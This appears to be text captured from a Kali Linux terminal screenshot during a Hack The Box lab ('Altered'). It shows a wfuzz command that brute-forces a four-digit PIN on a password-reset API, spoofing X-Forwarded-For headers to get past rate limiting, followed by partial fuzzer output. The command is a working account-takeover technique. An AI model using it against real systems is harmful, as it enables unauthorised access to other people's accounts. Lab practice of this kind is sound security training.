 ┌──(user㉿kali)-[~/hackthebox/Altered]
└─$ wfuzz -u http://10.129.227.109/api/resettoken -d "name=big0us&pin=FUZZ" -z range,0000-9999 -H "Cookie: XSRF-TOK
EN=eyJpdiI6IkI1VzNXUVIxeGd5ZkFkbTJkamRQRGc9PSIsInZhbHVlIjoib3QyZVkzV1E3K1I2eTRNS2IyeW5ILzV4Nll4amJBRUU1cnpmL1JFUVNr
cHQwK25kUDNIdzhxRHh0L1JEUUt4ZjczbFREOEtSVFg0RXdhUS9OR0ExU2pTcFZSK0ltS1hNRWl3UkhMR3pxNmI5SlVTRHJlemUwU3pyd1BJaTFRRmQ
iLCJtYWMiOiI4NjU5ZjY3MWUyYjJkNzE1YTZmNjUwNDc2NTU3ODc2NzFjYThkZTk2NTQ0ZTlhMjk3ZjI5ZDkzMjFmYTU2YzdiIiwidGFnIjoiIn0%3D
; laravel_session=eyJpdiI6ImNwQU5kNjNpRTh0VzRxakh5UkRoRFE9PSIsInZhbHVlIjoiWnpjSEdMTHg5ajNyQ3NuOWFYVkJ2SDhwSE1FSlBFZ
251UW0wK0VQeE9laXI5RHpubENlOVRoOHAxY2JSN2VRNnNXYzFFSFlYMUFseUkvUmtUelhKZWRteS9iSVBvUkNxQW5lUHJFT2V2Rk1JQU00TlZBS0Rh
WHh2ZjFqa0JrOEMiLCJtYWMiOiJlOWEyY2RlNzdiMDZjMzRmNWQ3M2E1ZTUyNTk0YzA4MmMzNmM5NTM3MzdlOTUyNGExOTU5NzIyOWI3MzNhODE5Iiw
idGFnIjoiIn0%3D" -H "X-Forwarded-For: FUZ2Z" -w ip_list.txt -m zip
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz mig
ht not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.129.227.109/api/resettoken
Total requests: 10000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000049:   200        140 L    324 W      5651 Ch     "0048 - 127.0.0.49"
000000047:   200        140 L    324 W      5651 Ch     "0046 - 127.0.0.47"
000000048:   200        140 L    324 W      5651 Ch     "0047 - 127.0.0.48"
000000046:   200        140 L    324 W      5651 Ch     "0045 - 127.0.0.46"
000000003:   200        140 L    324 W      5651 Ch     "0002 - 127.0.0.3"
000000007:   200        140 L    324 W      5651 Ch     "0006 - 127.0.0.7"
000000031:   200        140 L    324 W      5651 Ch     "0030 - 127.0.0.31"
000000001:   200        140 L    324 W      5651 Ch     "0000 - 127.0.0.1"
000000050:   200        140 L    324 W      5651 Ch     "0049 - 127.0.0.50"
000000045:   200        140 L    324 W      5651 Ch     "0044 - 127.0.0.45"
000000044:   200        140 L    324 W      5651 Ch     "0043 - 127.0.0.44"
KALI
BY OFFENSIVE SECURITY